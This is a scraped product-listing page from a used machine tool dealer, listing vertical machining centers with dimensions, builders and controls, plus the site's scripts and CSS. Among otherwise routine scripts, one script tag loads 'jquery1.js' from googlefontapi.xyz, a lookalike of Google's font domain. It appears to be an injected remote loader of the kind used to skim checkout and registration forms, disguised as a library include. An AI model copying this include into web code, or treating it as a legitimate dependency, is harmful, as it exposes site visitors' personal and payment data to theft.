<p style="text-align: center;"><br /><span style="font-size: large;"><img src="/images/115096/forging-assocation-icon.jpg" caption="false" alt="Forging Industry Association logo" title="Forging Industry Association logo" width="100" height="133" /></span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Machines</a> > <a href="/List/Used-Machine-Tools">Used Machine Tools</a> > <a href="/List/Used-Machine-Tools/Machining-Centers-Vertical">Machining Centers, Vertical</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Machining Centers, Vertical
        </h1>
        
        <div class="categoryListingsDescription">
            <p><img src="/Images/115096/Big-Mills-Top.jpg" alt="Machining Centers" caption="false" title="Machining Centers" width="960" height="370" /></p>
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    

    
    <table id="MainContent_ctl00_specTemplateViewTable" class="specTemplateViewTable" cellspacing="0" style="width:100%;border-collapse:collapse;">
	<tr>
		<td class="tableViewHeader">Tbl L</td><td class="tableViewHeader">Tbl W</td><td class="tableViewHeader">Type</td><td class="tableViewHeader">Builder</td><td class="tableViewHeader">Model</td><td class="tableViewHeader">Control</td><td class="tableViewHeader">Age</td><td class="tableViewHeader">Ref #</td>
	</tr><tr class="tableViewDataRow" onclick="linkRow(&#39;/View/Kitamura-MyTrunnion-5-Axis-wFanuc-16i-MB-Controls-50-Pos-ATC-20000-spdl-rpm-24-4-jaw-chuck-4-Available-Re25879&#39;);">
		<td class="tableViewData"><div class='imperialValues'>24.8 "</div><div class='metricValues'>630 mm</div></td><td class="tableViewData"><div class='imperialValues'>19.7 "</div><div class='metricValues'>500 mm</div></td><td class="tableViewData"><div class='imperialValues'>CNC 5-Axis Mach Ctr</div><div class='metricValues'>CNC 5-Axis Mach Ctr</div></td><td class="tableViewData"><div class='imperialValues'>Kitamura</div><div class='metricValues'>Kitamura</div></td><td class="tableViewData"><div class='imperialValues'>MyTrunnion</div><div class='metricValues'>MyTrunnion</div></td><td class="tableViewData"><div class='imperialValues'>FANUC 16i-MB</div><div class='metricValues'>FANUC 16i-MB</div></td><td class="tableViewData"><div class='imperialValues'>2006</div><div class='metricValues'>2006</div></td><td class="tableViewData"><div class='imperialValues'>25879</div><div class='metricValues'>25879</div></td>
	</tr><tr class="tableViewDataRowAlt" onclick="linkRow(&#39;/View/Hankook-PME-26A-S40-CNC-5-Face-Gantry-Machining-Center-wFanuc-31i-B-Controls-Re25155&#39;);">
		<td class="tableViewData"><div class='imperialValues'>157.5 "</div><div class='metricValues'>4,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>78.7 "</div><div class='metricValues'>2,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>CNC 5-Faces Mach Ctr</div><div class='metricValues'>CNC 5-Faces Mach Ctr</div></td><td class="tableViewData"><div class='imperialValues'>Hankook</div><div class='metricValues'>Hankook</div></td><td class="tableViewData"><div class='imperialValues'>PME-26A S40</div><div class='metricValues'>PME-26A S40</div></td><td class="tableViewData"><div class='imperialValues'>Fanuc 31i-B</div><div class='metricValues'>Fanuc 31i-B</div></td><td class="tableViewData"><div class='imperialValues'>2017</div><div class='metricValues'>2017</div></td><td class="tableViewData"><div class='imperialValues'>25155</div><div class='metricValues'>25155</div></td>
	</tr><tr class="tableViewDataRow" onclick="linkRow(&#39;/View/HeyLigenStaedt-FKSA-1800-CD-Auto-Vertical-Arm-Type-Copy-Milling-Machine-Re25370&#39;);">
		<td class="tableViewData"><div class='imperialValues'>196.9 "</div><div class='metricValues'>5,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>64.6 "</div><div class='metricValues'>1,640 mm</div></td><td class="tableViewData"><div class='imperialValues'>Vertical Arm Copy-Mill</div><div class='metricValues'>Vertical Arm Copy-Mill</div></td><td class="tableViewData"><div class='imperialValues'>Heyligenstaedt</div><div class='metricValues'>Heyligenstaedt</div></td><td class="tableViewData"><div class='imperialValues'>FKSA1800C/D</div><div class='metricValues'>FKSA1800C/D</div></td><td class="tableViewData">&nbsp;</td><td class="tableViewData"><div class='imperialValues'>1982</div><div class='metricValues'>1982</div></td><td class="tableViewData"><div class='imperialValues'>25370</div><div class='metricValues'>25370</div></td>
	</tr><tr class="tableViewDataRowAlt" onclick="linkRow(&#39;/View/6300-x-2000mm-Ulyanovsk-model-6620-Heavy-Duty-Plano-Milling-Machine-Re25007&#39;);">
		<td class="tableViewData"><div class='imperialValues'>248 "</div><div class='metricValues'>6,300 mm</div></td><td class="tableViewData"><div class='imperialValues'>78.7 "</div><div class='metricValues'>2,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>Heavy Duty Plano Mill</div><div class='metricValues'>Heavy Duty Plano Mill</div></td><td class="tableViewData"><div class='imperialValues'>Ulyanovsk</div><div class='metricValues'>Ulyanovsk</div></td><td class="tableViewData"><div class='imperialValues'>6620</div><div class='metricValues'>6620</div></td><td class="tableViewData"><div class='imperialValues'>Conventional</div><div class='metricValues'>Conventional</div></td><td class="tableViewData"><div class='imperialValues'>1970's</div><div class='metricValues'>1970's</div></td><td class="tableViewData"><div class='imperialValues'>25007</div><div class='metricValues'>25007</div></td>
	</tr><tr class="tableViewDataRow" onclick="linkRow(&#39;/View/CNC-type-HNK-model-HR-30-Five-Face-Dbl-Column-Precision-Machining-Center-Re25583&#39;);">
		<td class="tableViewData"><div class='imperialValues'>393.7 "</div><div class='metricValues'>10,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>118.1 "</div><div class='metricValues'>3,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>CNC Dbl Col Mach Ctr</div><div class='metricValues'>CNC Dbl Col Mach Ctr</div></td><td class="tableViewData"><div class='imperialValues'>HNK</div><div class='metricValues'>HNK</div></td><td class="tableViewData"><div class='imperialValues'>HR-30</div><div class='metricValues'>HR-30</div></td><td class="tableViewData"><div class='imperialValues'>FANUC- 18i-MB</div><div class='metricValues'>FANUC- 18i-MB</div></td><td class="tableViewData"><div class='imperialValues'>2008</div><div class='metricValues'>2008</div></td><td class="tableViewData"><div class='imperialValues'>25583</div><div class='metricValues'>25583</div></td>
	</tr><tr class="tableViewDataRowAlt" onclick="linkRow(&#39;/View/2500-x-11470mm-Ingersoll-F55-Horiz-Gantry-Portal-Milling-Machine-Re25267&#39;);">
		<td class="tableViewData"><div class='imperialValues'>423.2 "</div><div class='metricValues'>10,750 mm</div></td><td class="tableViewData"><div class='imperialValues'>78.7 "</div><div class='metricValues'>2,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>Horiz Gantry Portal</div><div class='metricValues'>Horiz Gantry Portal</div></td><td class="tableViewData"><div class='imperialValues'>Ingersoll</div><div class='metricValues'>Ingersoll</div></td><td class="tableViewData"><div class='imperialValues'>F-55</div><div class='metricValues'>F-55</div></td><td class="tableViewData"><div class='imperialValues'>Conventional</div><div class='metricValues'>Conventional</div></td><td class="tableViewData"><div class='imperialValues'>1978</div><div class='metricValues'>1978</div></td><td class="tableViewData"><div class='imperialValues'>25267</div><div class='metricValues'>25267</div></td>
	</tr><tr class="tableViewDataRow" onclick="linkRow(&#39;/View/118-x-512-Ingersoll-CNC-type-5-Face-Double-Column-Precision-Machining-Center-Re25591&#39;);">
		<td class="tableViewData"><div class='imperialValues'>511.8 "</div><div class='metricValues'>13,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>118.1 "</div><div class='metricValues'>3,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>CNC 5-Face Mach Ctr</div><div class='metricValues'>CNC 5-Face Mach Ctr</div></td><td class="tableViewData"><div class='imperialValues'>Ingersoll</div><div class='metricValues'>Ingersoll</div></td><td class="tableViewData"><div class='imperialValues'>Mtrhead ARMM 3.5</div><div class='metricValues'>Mtrhead ARMM 3.5</div></td><td class="tableViewData"><div class='imperialValues'>Fanuc 150-MB</div><div class='metricValues'>Fanuc 150-MB</div></td><td class="tableViewData"><div class='imperialValues'>2000</div><div class='metricValues'>2000</div></td><td class="tableViewData"><div class='imperialValues'>25591</div><div class='metricValues'>25591</div></td>
	</tr><tr class="tableViewDataRowAlt" onclick="linkRow(&#39;/View/SNK-HGM-3500-5-Axis-Bridge-type-Machining-Center-18-mtr-X-Axis-x-3-5-mtr-Y-Axis-new-2013-Re26022&#39;);">
		<td class="tableViewData"><div class='imperialValues'>708.7 "</div><div class='metricValues'>18,000 mm</div></td><td class="tableViewData"><div class='imperialValues'>137.8 "</div><div class='metricValues'>3,500 mm</div></td><td class="tableViewData"><div class='imperialValues'>xtra large 5-Axis</div><div class='metricValues'>xtra large 5-Axis</div></td><td class="tableViewData"><div class='imperialValues'>SNK</div><div class='metricValues'>SNK</div></td><td class="tableViewData"><div class='imperialValues'>HGM-3500</div><div class='metricValues'>HGM-3500</div></td><td class="tableViewData"><div class='imperialValues'>FANUC 31i-B5</div><div class='metricValues'>FANUC 31i-B5</div></td><td class="tableViewData"><div class='imperialValues'>2013</div><div class='metricValues'>2013</div></td><td class="tableViewData"><div class='imperialValues'>26022</div><div class='metricValues'>26022</div></td>
	</tr>
</table> 

<div class="specTemplateViewUnitsContain">

    <a onclick="showImperial(); return false;" id="MainContent_ctl00_showImperial" class="btn btn-sm btn-default metricValues" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$showImperial&#39;,&#39;&#39;)"><span aria-hidden='true' class='glyphicon glyphicon-transfer'></span><span class='beautifyButtonLabels'>Convert to Inches</span></a>

    <a onclick="showMetric(); return false;" id="MainContent_ctl00_showMetric" class="btn btn-sm btn-default imperialValues" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$showMetric&#39;,&#39;&#39;)"><span aria-hidden='true' class='glyphicon glyphicon-transfer'></span><span class='beautifyButtonLabels'>Convert to Metric</span></a>

</div>


    <div class="footerCatListDescription">
        <p><span style="font-size: 20px;">TrueForge specializes in Large Machine Tools, Pipe Production, Heavy Forging, Steel Mill & Cold Bar Processing Machinery as well as Power Generation Equipment. We buy &amp; sell used machines and equipment in these categories. </span></p>
<p><span style="font-size: 20px;">If you would like to request a quote for anything on our site or for a machine you are searching for that is not on our site, please click on <a href="https://www.trueforge.com/edit/?id=4336952">I Need Machines,</a> eMail us at <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> or give us a call at 516-825-7040. </span></p>
<p><span style="font-size: 20px;">If you have any Machinery or Equipment that is surplus to your needs, and which you would like to sell, please let us know by clicking on <a href="https://www.trueforge.com/Sell-Your-Surplus">Sell Your Surplus</a> which will give you the opportunity of sending that information to us electronically.<br /></span></p>
<p><span style="font-size: 20px;">Thank you for visiting our site.</span></p>
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <p style="text-align: center;"><span style="color: #51688b;"><strong>TrueForge Global Machinery Corp.</strong></span> • P.O. Box 318, Rockville Centre, NY 11570<br />516-825-7040 - Phone •  E-Mail: <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> • Web: <a href="http://www.trueforge.com">www.trueforge.com</a></p>
                
                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
function pageLoad() {
    BindjQueryEvents();
$('#MainContent_controlCart1_btnBackToProducts').attr('value','< Back');
$('#MainContent_AddtoQuote').attr('value','Request A Quote');
$('#MainContent_controlCart1_btnRequestQuote').attr('value','Submit Request >');

$('#MainContent_btnSubmitOrder').attr('value','Submit');

$('#MainContent_controlCart1_btnBackToProducts').click(function(){
		parent.history.back();
		return false;
	});

	if(window.location.pathname.match('/MyAccount/Register/') || window.location.pathname.match('/Store/Checkout/Confirm/')) {
	$('body').addClass('regiForm');
  $('.regiForm .cformlabel').replaceText(':','');
	$('#maincolumn input').each(function() {
    var $placeholder = $(this).prev().text();
    $(this).attr('placeholder',$placeholder);
    $('#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask').attr('placeholder','*Work Phone');
    $('#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask').attr('placeholder','Mobile Phone');
    $('#ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask').attr('placeholder','Fax');
    $('.phoneX').attr('placeholder','Ext.');
});
}

	if(window.location.pathname.match('/Store/Checkout/Confirmation/')) {
    $('<a href="/" class="categoryLinks">View More Machines</a>').insertAfter('#MainContent_controlOrderView1_controlCart1_Panel1');
    var href = $('#Navigation-4048 a[title="Home"]').attr('href');
    $('#columnsContainer').append('<div class="leftcolumn">');
    $('.leftcolumn').load(href + ' ' + '#leftcolumn', function() {
      $('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');
      ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });
    });
  }

  if(window.location.pathname == '/MyQuote/') {
    $('h1').text('My Quote Cart');
  }

    }
    //Re-bind for callbacks
var prm = Sys.WebForms.PageRequestManager.getInstance();
prm.add_endRequest(function() {
    BindjQueryEvents();
});
function BindjQueryEvents() {
}
</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script type="text/javascript">

$(function(){

var $menulist = $('.mobileNav2 ').find('.slicknav_nav > ul > li');
$menulist.appendTo('.mobileNav0 ul');
$('.mobileNav2').remove();

elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});
elementPosition({selectMove:'.mobileNav1',moveTo:'#header',moveDown:true});


$('iframe').iframesResponsive();

$('#maincolumn > div > table').addClass('table-responsive');

$('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');

});//end ready

</script>

<script src="/Plugins/replacetext/jquery.ba-replacetext.min.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-47']);_gaq.push(['_setDomainName', 'www.trueforge.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
  shopV5();
  formsV5();
}

function shopV5() {
  $(".productListGroupContainer li").each(function() {
    var product = $(this).find('.productListNames a').attr('href');
    $(this).wrapInner('<a class="product-link" href="product-link">');
    $(this).find('a:first').attr('href',product);
  });

  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.cartNavQuote').replaceText('View Quote','View Quote Cart');
  $('.loginHeading').text('Returning Customers');
  $('#MainContent_secBilling legend').text('Contact Information:');
  $('.myAccountNewAccount').text('Quote Cart Registration');
  $('#MainContent_lblConfirmationText').text('Thank you, your request has been submitted.');
  $('.orderStatus').text('Quotes Requested');
  $('<span class="mfields">* Indicates mandatory field</span>').insertAfter('legend#MainContent_ldgMain');

  //Change Order of Product Image & Name
  $('.productListNames').each(function() {
    $(this).siblings('.productListImageContainer').after(this);
  });

  var subcatURL = $('.breadcrumb a:nth-of-type(3)').attr('href');
  var subcatText = $('.breadcrumb a:nth-of-type(3)').text();
  var firstcatURL = $('.breadcrumb a').last().attr('href');

  if (subcatURL != firstcatURL) {
    $(function() {
      $('.secCategoryLinks').append('<a class="categoryLinks sub" href="' + subcatURL + '">View All ' + subcatText + '</a>');
    });
  }

  $('.first-timer-text').text('Please establish an Account which will enable you to return back to the site from time to time to request offers on additional machines while not having to always type all of your information each time.');
}

function formsV5() {
  $('.contactFormContainer-122493,.contactFormContainer-122494,.contactFormContainer-122495').addClass('customForm');
  $('#MainContent_contactFormContainer').appendTo('.contactTD');
  $('#MainContent_btnAdd').attr('value','Submit');
  $('#RowOption802d2726,#RowOption35cf3bda').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionb710c5ce,#RowOptiona34bcc05').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond19aec9a,#RowOption2bff34a9').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8eb24c6c,#RowOptione7597ffb').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond4f22d76,#RowOptiond81b496f').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptione712645d,#RowOption5b495712').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption7de20c54,#RowOption0dc33cd1').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption3b380a9f,#RowOption5c3a1b25').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8fd4edb0,#RowOption49425d08').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption222df0f0,#RowOptiona0814493').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptioncea5c177,#RowOption6f17d36c').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionefc069a0,#RowOption257cf352').wrapAll('<div class="fColumn-2 row">');
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/115096',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About', value: '/About'},{title: 'Recently Acquired', value: '/List/Recently-Acquired-Machines'},{title: 'Sell Your Surplus', value: '/Sell-Your-Surplus'},{title: 'TrueForge Brochure', value: 'https://view.flipdocs.com/?ID=10010234_678900" target="_blank'},{title: 'Join Our List', value: '/Join-Our-List'},{title: 'I Need Machines', value: '/I-Need-Machines'},{title: 'TrueForge Wanteds', value: '/TrueForge-Wanteds'},{title: 'Completed Projects', value: '/Completed-Projects'},{title: 'Financing', value: '/Financing'},{title: 'Contact Us', value: '/contact-true-forge'},{title: 'Useful Links', value: '/Useful-Links'},{title: 'test gallery', value: '/test-gallery'},{title: 'Bar Peeler', value: '/bar-peeler'},{title: 'Bar Straighteners', value: '/bar-straighteners'},{title: 'Electric Arc Furnace Reseller', value: '/electric-arc-furnace'},{title: 'Generator Set', value: '/generator-set'},{title: 'Power Barge', value: '/power-barge'},{title: 'Screw Presses', value: '/screw-presses'},{title: 'Trim Presses', value: '/trim-presses'},{title: 'Used Forging Machinery', value: '/used-forging-machinery'},{title: 'Upset Forging Machine', value: '/upset-forging-machine'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/Styles/115096/custom_0.css?v=1519202554515AM
body_size: 7862
content:
.cartNav { padding:5px 20px 5px 20px; background-color:#eaedf1; position:absolute; top:0px; right:0px; text-align:center; font-size:14px;} 
.cartNav a, .cartNav a:visited { text-decoration:none;}
.cartNav a:hover { text-decoration:underline;}
#Navigation-4048 .page-4336944 a {width:251px;}
#Navigation-4048 .page-4336945 a {width:258px;}
#Navigation-4048 .page-4336948 a {width:378px;}
#Navigation-4048 .page-4336952 a {width:358px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:16px; color:#000; font-family:OpenSans;} 
body table { text-align:left;}
 a,  a:visited { color:#51688b;}
#galleryImages li { width:270px; height:315px; margin: 10px  21px  10px  21px  ; background-color:#AEAFBD;} 
#productImages li { min-height:220px; padding:0px 0px 0px 0px; background-color:#536a89; color:#FFFFFF; font-family:OpenSansBold;} 
#productImages li a, #productImages li a:visited { text-decoration:none;}
#productImages li a:hover { text-decoration:none;}
#maincolumn .productListNames a { min-height:60px; min-width:200px; padding:10px 0px 10px 0px; display:inline-block; line-height:1.25; font-size:15px; color:#FFFFFF; font-weight:normal;} 
#maincolumn .productListNames a:visited { color:#FFFFFF;}
#maincolumn .productListNames a:hover { color:#C8C8C8;}
#maincolumn .productListNames a.hover {cursor:pointer;}
h1 { margin: 0px  0px  15px  0px  ; padding:5px 20px 0px 20px; border-style:solid; border-width:0px 0px 4px 0px; border-color:#51678c; background-color:#FFF; text-align:center; font-family:OpenSansBold; font-weight:normal;} 
#searchContainer { width:469px; height:39px; border-style:solid; border-width:5px; border-color:#9ca9bd; background-color:#FFF; position:absolute; left:20px; top:129px; float:left;} 
h3 { margin: 10px  0px  0px  0px  ; font-weight:normal;} 
.productListSku { display:none; font-size:12px; color:#000;} 
#pageContainer { width:1240px;margin:0 auto; background-image:url('/images/115096/layout/pg_cont_new.png'); background-repeat:repeat-x; background-position:center top;} 
.productListImageContainer { width:200px; margin: 5px  auto 5px  auto ; padding:0px; background-color:#51688b;} 
#header { width:1240px; height:215px; position:relative; display:block;} 
#searchContainer #searchButton { width:10%; height:29px; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/115096/layout/search_but.png'); background-repeat:no-repeat; background-position:center center; color:transparent; text-indent:-9999px;} 
#productImages li img { width:180px; height:135px; margin: 0px; padding:0px;} 
#columnsContainer { width:1240px; padding:0px 8px 0px 8px; background-color:#eaedf1;} 
#leftcolumn { width:244px; margin: 20px  0px  20px  0px  ; padding:10px; background-color:#536a89; position:relative; display:inline; float:left; color:#FFF;} 
#searchContainer #searchBox { width:90%; height:29px; border-style:solid; border-width:0px;} 
.productsBuy { display:none; color:#CDCDCD;} 
.productsBuy a, .productsBuy a:visited { color:#CDCDCD;}
.productsBuy a:hover { color:#FFFFFF;}
#maincolumn { width:980px; padding:20px 0px 20px 20px; position:relative; float:right;} 
.productListGroupSeparator { height:17px;} 
#productImages .productListItemSeparator { width:11px;} 
.cformlabel { width:170px; font-size:14px; color:#FFF;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#newsletterContainer { width:607px; height:39px; padding:5px; background-color:#9ca9bd; position:absolute; top:129px; right:20px; font-size:14px; color:#FFF;} 
#newsletterContainer .buttonSubmit { width:35px; height:29px; border-style:solid; border-width:0px; float:right;} 
#footerwrap a, #footerwrap a:visited { text-decoration:none;}
#footerwrap a:hover { text-decoration:underline;}
#productImageContainer { width:465px;} 
div.slideshow-container { height:620px; margin: 0px  0px  0px  0px  ;} 
.productImage img { width:800px; height:600px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
.productName { font-size:30px;} 
#footer { width:1240px; height:75px; border-style:solid; border-width:20px 0px 0px 0px; border-color:#51688b; display:block; clear:both;} 
a.thumb { margin: 0px; padding:4px 4px 4px 4px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#536a89;} 
a.thumb img  { width:100px; height:75px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
#newsletterContainer .newsletterBox { width:54%; height:29px; border-style:solid; border-width:0px;} 
.productShortDescription { margin: 10px  0px  10px  0px  ; padding:0px 5px 0px 5px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#A6A6A6;} 
.productClickToEnlarge { margin: -40px  0px  20px  0px  ;} 
#Navigation-4048 { width:1245px !important; position:absolute; left:0px; top:183px;} 
#Navigation-4048 ul li a { text-align:center; font-size:18px; color:#FFF;} 
#Navigation-4048 ul li a:visited { color:#FFF;}
#Navigation-4048 ul li a:hover { text-decoration:underline;}
#Navigation-4048 ul li a.hover {cursor:pointer;}
#Navigation-4097 ul li a { padding:4px 1px 4px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; line-height:1.5; color:#FFF;} 
#Navigation-4097 ul li a:visited { color:#FFF;}
#Navigation-4097 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4097 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
.tranlationBar { position:absolute; top:88px; right:20px;} 
#Navigation-4098 ul li a { padding:9px 1px 9px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; background-color:#51688b; font-size:16px; color:#FFF;} 
